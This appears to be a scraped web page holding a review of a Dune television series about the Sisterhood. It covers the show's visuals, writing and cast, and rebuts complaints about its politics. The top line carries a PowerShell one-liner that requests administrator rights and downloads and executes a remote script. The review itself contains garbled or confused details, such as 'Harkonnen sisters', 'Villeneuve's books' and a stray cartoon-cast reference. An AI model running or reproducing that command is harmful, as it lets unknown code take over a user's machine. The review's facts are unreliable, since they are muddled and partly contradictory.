powershell -Command "Start-Process powershell -ArgumentList '-Command Invoke-Expression (New-Object Net.WebClient).DownloadString(''{PATH}'')' -Verb RunAs"
Mentioned in AniMati’s Crazy Cartoon Cast: The New Normal (2020)
Scenario
Two Harkonnen sisters battle forces that threaten the future of humanity and discover a legendary sect known as the Bene Gesserit. Whether it’s exploring the stars, escaping a dystopia, or making the world a better place, these women are all about science fiction. This series uses material from the Great Schools of Dune trilogy by Brian Herbert and Kevin J. Anderson. The prequel to the original Dune tells the story of how the Sisterhood of Rossak evolved into the Bene Gesserit. The episode where Valya Harkonnen voices is from a piece called “Mentats of Dune.” All three books intertwine the evolution of the Sisterhood, the Mentatis, the Navigators, and the Suk Doctors.
Visually, it’s gorgeous
Let’s make one thing clear: the backlash against the supposed “DEI politics” in this series is not just boring, it’s fundamentally misguided. Anyone familiar with Frank Herbert’s Dune universe will know that women, and the Sisterhood in particular, have always been central to the story. This isn’t a modern “rewrite” to please the masses; it’s ingrained in the DNA of the tradition. To complain about women in power here is like criticizing sand for showing up in the desert. If this makes you uncomfortable in any way, it’s worth considering why that might be the case. After that, let’s focus on what’s important: the series itself.
It’s not perfect, but it’s close enough to feel like it’s part of it
The art direction pays homage to the bold aesthetic of Denis Villeneuve’s films, creating a seamless visual connection to the wider Dune universe. The scope feels ambitious yet intimate, blending stunning panoramic shots with more personal, tightly framed moments. Sure, the CGI sometimes shows its budget limitations, but the overall design is so sharp and thoughtful that it doesn’t matter. The writing, while not as philosophically dense as the main Dune saga, respects the intelligence of its audience. It doesn’t oversimplify or water down the complexity of Herbert’s world to appease newcomers. Instead, it leans into the power dynamics and political intrigue that make Sisterhood so compelling.
It’s a slow, cerebral read that rewards attention without ever feeling too self-serving
The last 20 minutes of the first episode in particular offer a thrill and a reward that captures the spirit of Dune at its best: layered, gripping, and quietly monumental. What sets this series apart is how it uses the Sisterhood to explore a different dimension of Dune’s sprawling universe. The political intrigues are more prominent here, offering a new perspective on the undercurrents of power that often drive the larger narrative. It has the feel of the first Game of Thrones, but it has a distinctly Dune sensibility: less unnecessary, more thoughtful, and deeply engaged with the philosophical questions that define Herbert’s work. The cast is a convincing mix of seasoned performers and rising stars, and some standout performances hint at bigger things. As for the adaptation itself, it’s clear that the makers were very careful not to compromise the integrity of Herbert’s vision.
Trust me, the effort is worth it
This isn’t a watered-down retelling, it’s a serious and ambitious continuation of the world he built. Sure, newcomers might find the thick story and dark politics distracting, but for fans of Villeneuve’s books or films, that’s part of the appeal. For those already invested in Dune, this series feels like a significant expansion, a chance to delve deeper into the nuances of Herbert’s universe. If you’re new, this is a good place to start, though you might have to work a little harder to keep up.



